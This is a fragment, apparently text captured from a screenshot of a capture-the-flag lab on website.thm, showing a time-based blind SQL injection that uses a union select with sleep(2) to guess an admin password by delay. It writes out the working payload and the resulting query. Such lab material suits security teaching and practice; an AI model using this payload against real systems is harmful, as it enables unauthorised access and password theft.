 ' union select sleep(2),2 from users where username='admin' and password like '4961
OK
Request Time: 2.002
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from analytics_referrers
where domain='admin123' union
select sleep(2),2 from users where
username='admin' and password like
'4961';--' LIMIT 1
SQL Results